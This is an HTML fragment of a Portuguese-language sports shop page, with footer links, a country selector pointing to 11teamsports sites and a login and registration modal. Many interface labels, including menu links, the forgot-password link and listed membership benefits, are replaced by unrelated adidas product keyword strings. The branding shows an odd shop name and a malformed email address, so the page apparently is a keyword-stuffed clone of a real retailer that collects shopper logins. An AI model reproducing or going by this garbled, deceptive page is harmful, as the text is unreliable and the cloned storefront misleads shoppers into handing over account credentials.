<li class=""><a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Reclamar item defeituoso </a></li>
<li class=""><a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> adidas terrex ax2r cm7725 boots made in canada </a></li>
<li class=""><a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> adidas nmd_r1 w raw pink star shoes free </a></li>
<li class=""><a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Encontre o tamanho top </a></li>
<li class=""><a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a></li>
<li class=""><a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a></li>
<li class=""><a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a></li>
</ul>
</div>
<div class="col-12 col-lg-3 mb-4 mb-lg-0 order-1 order-lg-4 py-4 py-lg-0">
<div class="dropdown footer-dropdown">
<div class="btn btn-block text-left footer-dropdown__btn mb-4 mb-lg-0" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><div class="row">
<div class="col">
<i class="mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_pt.svg" alt="flag_pt" height="16" width="16" loading="lazy"></i> EUR - Portugal (Português) </div>
<div class="col-auto"><i class="svg-icon svg-icon--270deg"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i></div>
</div></div>
<div class="dropdown-menu dropdown-menu-left footer-dropdown__menu card-shadow" aria-labelledby="dropdownMenuButton">
<a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/de-de/"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_de.svg" alt="flag_de" height="16" width="16" loading="lazy"></i> EUR - Alemanha (Deutsch) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/at-de/"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_at.svg" alt="flag_at" height="16" width="16" loading="lazy"></i> EUR - Áustria (Deutsch) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/ch-de/"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_ch.svg" alt="flag_ch" height="16" width="16" loading="lazy"></i> CHF - Suíça (Deutsch) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/it-it/"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_it.svg" alt="flag_it" height="16" width="16" loading="lazy"></i> EUR - Itália (Italiano) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.nl/"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_nl.svg" alt="flag_nl" height="16" width="16" loading="lazy"></i> EUR - Países Baixos (Dutch) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.pl/"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"></i> PLN - Polónia (Polski) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.bg"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_bg.svg" alt="flag_bg" height="16" width="16" loading="lazy"></i> BGN - 11teamsports.bg (BG) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cy"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_cy.svg" alt="flag_cy" height="16" width="16" loading="lazy"></i> EUR - 11teamsports.cy (EL) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hr"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_hr.svg" alt="flag_hr" height="16" width="16" loading="lazy"></i> EUR - 11teamsports.hr (Hrvatski) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.dk"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_dk.svg" alt="flag_dk" height="16" width="16" loading="lazy"></i> DKK - 11teamsports.dk (Dansk) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.sk"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_sk.svg" alt="flag_sk" height="16" width="16" loading="lazy"></i> EUR - 11teamsports.sk (Slovensky) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.si"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_si.svg" alt="flag_si" height="16" width="16" loading="lazy"></i> EUR - 11teamsports.si (Slovenski) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.es"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_es.svg" alt="flag_es" height="16" width="16" loading="lazy"></i> EUR - 11teamsports.es (Español) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.fi"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_fi.svg" alt="flag_fi" height="16" width="16" loading="lazy"></i> EUR - 11teamsports.fi (Suo̯mi) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.gr"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_gr.svg" alt="flag_gr" height="16" width="16" loading="lazy"></i> EUR - 11teamsports.gr (EL) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hu"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_hu.svg" alt="flag_hu" height="16" width="16" loading="lazy"></i> HUF - 11teamsports.hu (Magyar) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ie"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_ie.svg" alt="flag_ie" height="16" width="16" loading="lazy"></i> EUR - 11teamsports.ie (English) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.pl"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"></i> PLN - 11teamsports.pl (Polski) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cz"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_cz.svg" alt="flag_cz" height="16" width="16" loading="lazy"></i> CZK - 11teamsports.cz (Česky) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ro"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_ro.svg" alt="flag_ro" height="16" width="16" loading="lazy"></i> RON - 11teamsports.ro (Româna) </a><a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.se"><i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_se.svg" alt="flag_se" height="16" width="16" loading="lazy"></i> SEK - 11teamsports.se (Svenska) </a>
</div>
</div>
<div class="h5 footer-title mb-4 mt-5 d-none d-lg-block color-lg-gray">Precisas de ajuda ?</div>
<a href="mailto:info@11teamsports.pt" class="btn btn-block text-left footer-dropdown__btn"><div class="row">
<div class="col">
<i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/fa-email.svg" alt="fa-email" height="16" width="16" loading="lazy"></i> info@AnthonyantonellisShops </div>
<div class="col-auto"><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-arrow-right-long.svg" alt="fa-arrow-right-long" height="16" width="16" loading="lazy"></i></div>
</div></a>
</div>
</div>
<hr class="bg-white-dark mt-0 mt-lg-5 mb-4">
<div class="footer-m-opacity"><div class="row text-center">
<div class="col font-em-sm-20 font-em-lg-25 text-lg-left"></div>
<div class="col-12 col-lg-auto mt-2 mt-lg-0 footer-svg-fill font-em-20"></div>
</div></div>
</div>
<div class="footer-copyright-line"><div class="page-max-width mx-auto p-3 text-center font-size-90"> © 2010 – 2025 <span class="ml-2">AnthonyantonellisShops</span>
</div></div>
</div></div>
</div>
<div style="display:none"></div>
<div style="display:none"></div>
<div class="modal fade modal-blurred" id="modal-login" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog modal-lg modal-dialog-centered" role="document"><div class="modal-content overflow-hidden card-shadow">
<div class="modal-header modal-header-absolute modal-login__header d-flex align-items-start justify-content-between">
<div class="font-weight-normal"></div>
<button type="button" class=" close modal-header-close" data-dismiss="modal" aria-label="Close"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i><span class="sr-only">Fechar</span></button>
</div>
<div class="modal-body p-0"><div class="modal-login-container d-flex flex-column flex-lg-row ">
<div class="modal-login-forms"><div class="modal-login-forms__inner w-100 h-100 d-flex align-items-center pt-4 pt-lg-4 px-3 pb-3 px-lg-4 pb-lg-4"><form action="/bebyshop/p/adidas-copa-pure-2-elite-fg-if5447" method="post" id="login-form" class="w-100">
<input type="hidden" name="redirect_input" value="" id="redirect_input"><div class="font-em-lg-125 text-center mb-2 for-club">Quero tornar-me um membro do House Of Clubs</div>
<div class="modal-login-collapse modal-sign-in collapse show">
<div class="font-weight-normal text-center">
<div class="collapse show modal-sign-title font-em-125">
<div class="for-login">Bem-vindo de volta</div>
<div class="for-club">Com uma conta existente</div>
</div>
<div class="collapse modal-sign-coupon font-em-125">Faz login para inserir o código de desconto</div>
<div class="row mt-3 mb-4 justify-content-center text-center for-login mx-1">
<div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"><a rel="nofollow" href=""><div class="btn btn-outline-dark w-100 btn-google">
<div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div>
</div></a></div>
<div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0">
<a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"><div class="btn btn-outline-dark w-100 btn-apple">
<div class="d-inline-block icon-login-apple align-middle"></div>
<div class="d-inline-block">Apple</div>
</div></a><div class="d-none"><div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div></div>
</div>
</div>
</div>
<div class="form-group mt-4">
<label for="frm-logInFormModal-login" class="d-none">E-mail</label><input type="email" name="login" placeholder="E-mail" id="frm-logInFormModal-login" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2 pecka-reset" autocorrect="off">
</div>
<div class="form-group">
<label class="sr-only" for="passField0">Palavra-passe</label><input type="password" name="pass" placeholder="Palavra-passe" id="passField0" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2 pecka-reset"><i id="passFieldShow0" class="svg-icon show-pass-btn" onclick="showPassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i><i id="passFieldHide0" class="svg-icon show-pass-btn d-none" onclick="hidePassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i><a href="/bebyshop/user/lost-password" rel="nofollow" class="link-dark">adidas trefoil hoodie mist sun beige?</a>
</div>
<div class="row for-login"><div class="col-12"><button type="submit" class="js-modal-login-submit btn btn-lg-large btn-dark btn-block" name="log_in" formnovalidate data-nette-validation-scope='["login","pass"]'>Iniciar sessão</button></div></div>
</div>
<div class="modal-login-collapse modal-sign-up collapse">
<div class="collapse show modal-sign-title font-em-125 font-weight-normal text-center">
<div class="for-login">adidas european site store promo</div>
<div class="for-club">Com uma conta existente</div>
</div>
<div class="mt-3"><a href="/bebyshop/user/login" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block"> Iniciar sessão </a></div>
</div>
<hr class="hr-text" data-content="OU">
<div class="font-em-125 font-weight-normal text-center mb-3">
<div class="for-login">Estou aqui pela primeira vez</div>
<div class="for-club">Com uma nova conta</div>
</div>
<div class="modal-login-collapse modal-sign-in collapse show"><div class=""><a href="/bebyshop/user/register" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block">Inscreve-te</a></div></div>
<div class="modal-login-collapse modal-sign-up collapse">
<div class="row mt-3 mb-4 justify-content-center text-center for-login mx-1">
<div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"><a rel="nofollow" href=""><div class="btn btn-outline-dark w-100 btn-google">
<div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div>
</div></a></div>
<div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0">
<a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"><div class="btn btn-outline-dark w-100 btn-apple">
<div class="d-inline-block icon-login-apple align-middle"></div>
<div class="d-inline-block">Apple</div>
</div></a><div class="d-none"><div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div></div>
</div>
</div>
<div class="form-group">
<label for="frm-logInFormModal-login2" class="d-none">E-mail</label><input type="email" name="login2" placeholder="E-mail" id="frm-logInFormModal-login2" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2" autocorrect="off">
</div>
<div class="form-group">
<label class="sr-only" for="passField1">Palavra-passe</label><input type="password" name="pass2" placeholder="Palavra-passe" id="passField1" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2"><i id="passFieldShow1" class="svg-icon show-pass-btn" onclick="showPassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i><i id="passFieldHide1" class="svg-icon show-pass-btn d-none" onclick="hidePassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i><small>Todos os campos são necessários</small>
</div>
<div><div class="row for-login"><div class="col-12"><button type="submit" class="js-modal-login-submit btn btn-lg-large btn-dark btn-block" name="register" value="Registar" formnovalidate data-nette-validation-scope='["login2","pass2"]'>Inscreve-te</button></div></div></div>
<div class="mt-2 line-height-1">
<small>Ao criares a conta concordas com os <a href="/bebyshop/pg/termos-e-condiccoes" class="link-dark">termos e condições</a> e <a href="/bebyshop/pg/politica-de-privacidade" class="link-dark">princípios de proteção da privacidade</a> da empresa Topforsport s.r.o.</small><small class="for-club">Ao registares-te no House Of Clubs, concordas com os <a href="/bebyshop/pg/obchodni-podminky#article5" class="link-dark"> termos e condições</a>.</small>
</div>
</div>
<input type="hidden" name="_do" value="logInFormModal-submit">
</form></div></div>
<div class="card-shadow modal-login-image">
<div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-login">
<div class="font-em-sm-125 font-em-lg-15 font-weight-normal text-center z-index-2">Porquê registar?</div>
<div class="text-center font-em-lg-125 z-index-2">Regista-te para teres muitos benefícios!</div>
</div>
<div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-club"><div class="text-center z-index-2 mx-auto" style="width: 60%"><i class="svg-icon modal-login-logo"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 94.85 83.12" fill="currentColor"><path d="M70.51 0H24.48c-.44 0-.84.24-1.06.61L.17 40.97c-.22.38-.22.84 0 1.22l23.14 40.22c.22.38.62.61 1.06.61l42.82.1c.67 0 1.22-.54 1.22-1.22 0-.67-.54-1.22-1.21-1.22l-42.12-.1-22.45-39L25.17 2.44h44.64l22.4 39.14-22.57 39.39c-.34.58-.13 1.33.45 1.66.19.11.4.16.61.16.42 0 .83-.22 1.06-.61l22.93-39.99c.22-.37.22-.84 0-1.21L71.58.62C71.36.24 70.96 0 70.51 0" class="st0"></path><path d="M13.79 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M41.5 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M62.71 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M20.32 43.86c-.35 0-.63.28-.63.63v5.53c0 .34.28.63.63.63s.63-.28.63-.63v-5.53c0-.35-.28-.63-.63-.63M22.09 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c0-.34-.28-.62-.63-.62M20.32 32.69h-4.8c-.35 0-.63.28-.63.63s.28.63.63.63h4.8c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M48.46 54.36h-5.22c-.35 0-.63.28-.63.63s.28.63.63.63h5.22c.35 0 .63-.28.63-.63-.01-.35-.28-.63-.63-.63M24.21 43.96h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M24.21 46.56h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63 0-.34-.28-.63-.63-.63M67.78 32.69H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 37.86H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 27.53H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63-.01-.35-.29-.63-.63-.63M30.33 27.2c-2.36 0-5.84 1.96-5.84 6.16 0 5.48 4.93 6.09 4.98 6.1h.07c.31 0 .58-.24.62-.56.04-.34-.21-.65-.55-.69-.16-.02-3.87-.51-3.87-4.85 0-3.67 3.15-4.9 4.59-4.9 1.59 0 4.59 1.03 4.59 4.9 0 3.94-3.66 4.82-3.81 4.86-.34.08-.55.41-.48.75.06.29.32.49.61.49.05 0 .09 0 .14-.02.05-.01 4.79-1.13 4.79-6.08 0-4.52-3.48-6.16-5.84-6.16M15.52 43.96c-1.28 0-3.16 1.05-3.16 3.32 0 2.05 1.46 2.94 2.23 3.13l.15.02c.28 0 .54-.19.61-.48.08-.34-.12-.67-.46-.76-.05-.01-1.28-.33-1.28-1.92 0-1.54 1.31-2.06 1.91-2.06.66 0 1.91.43 1.91 2.06 0 1.46-1.05 1.84-1.16 1.88-.33.1-.52.44-.43.78.08.28.33.45.6.45.06 0 .12-.01.18-.02.71-.21 2.07-1.12 2.07-3.08-.01-2.44-1.89-3.32-3.17-3.32M46.94 27.45c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M58.92 44.05c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M60.91 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M53.6 27.2c-2.74 0-4.23 1.8-4.23 3.49 0 .92.43 1.77 1.2 2.37.82.64 2 .98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.66.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.07-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.44 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.72-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.71-.46-.36-.71-.86-.71-1.39 0-1.08 1.04-2.23 2.95-2.23 1.28.05 2.25.37 2.78.95.5.54.49 1.14.49 1.16-.02.34.24.64.58.67h.03c.33 0 .61-.25.64-.58.01-.11.05-1.14-.79-2.07-.76-.85-2-1.31-3.71-1.37M77.79 43.68c-2.75 0-4.23 1.8-4.23 3.49 0 .92.42 1.77 1.2 2.37.82.64 1.99.98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.65.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.06-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.43 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.73-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.72-.46-.36-.71-.85-.71-1.38 0-1.08 1.04-2.23 2.95-2.23 1.29.04 2.25.37 2.78.95.5.54.48 1.15.48 1.16-.02.35.24.65.58.67h.04c.33 0 .61-.25.63-.58.01-.11.05-1.14-.79-2.07-.75-.85-1.99-1.31-3.7-1.37M68.11 44.05h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c1.27 0 1.6 1.2 1.6 1.9 0 .53-.16 1.04-.43 1.4-.29.38-.68.57-1.17.57h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c.87 0 1.64-.38 2.17-1.06.45-.58.69-1.35.69-2.16 0-1.58-.97-3.17-2.86-3.17M70.22 50.11c-.14 0-.29.05-.41.15-.26.22-.3.62-.08.88.46.55.56 1.44.22 2.16-.18.38-.62 1.01-1.62 1.01h-4.09c-.35 0-.63.28-.63.63s.28.63.63.63h4.09c1.22 0 2.25-.65 2.76-1.74.54-1.16.38-2.57-.4-3.49-.11-.16-.29-.23-.47-.23M34.44 43.96c-.97 0-5.8.29-5.8 6.06 0 3.07 1.62 4.54 2.97 5.23 1.43.73 2.85.73 2.91.73 1.35 0 2.86-.7 4.05-1.87.25-.24.25-.64 0-.89-.12-.12-.28-.19-.45-.19-.16 0-.32.06-.44.18-.74.73-1.96 1.51-3.17 1.51-.01 0-1.17-.01-2.34-.6-1.51-.77-2.28-2.15-2.28-4.11 0-4.46 3.48-4.8 4.55-4.8 1.7 0 2.43.52 3.28 1.24.12.1.26.15.41.15.18 0 .35-.07.47-.22.23-.26.2-.66-.07-.88-.93-.81-1.95-1.54-4.09-1.54" class="st0"></path></svg></i></div></div>
<div class="modal-login__item px-4 pb-4 pt-0 pb-lg-5 px-lg-5 font-em-lg-125 z-index-2 ">
<div class="membership-list is-first for-login">
<div class="membership-item row m-0 mt-2 ">
<div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i></div>
<div class="membership-item__name col d-flex align-items-center p-0"><span class="">adidas boost icon 4 turf pack</span></div>
</div>
<div class="membership-item row m-0 mt-2 ">
<div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i></div>
<div class="membership-item__name col d-flex align-items-center p-0"><span class="">Segue o estado da tua encomenda</span></div>
</div>
<div class="membership-item row m-0 mt-2 ">
<div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i></div>
<div class="membership-item__name col d-flex align-items-center p-0"><span class="">Dados pessoais city na encomenda automaticamente</span></div>
</div>
</div>
<div class="membership-list is-second for-club" data-content="Benefícios da adesão">
<div class="membership-item row m-0 mt-2 ">
<div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i></div>
<div class="membership-item__name col d-flex align-items-center p-0"><span class="">Desconto extra de 5%</span></div>
</div>
<div class="membership-item row m-0 mt-2 ">
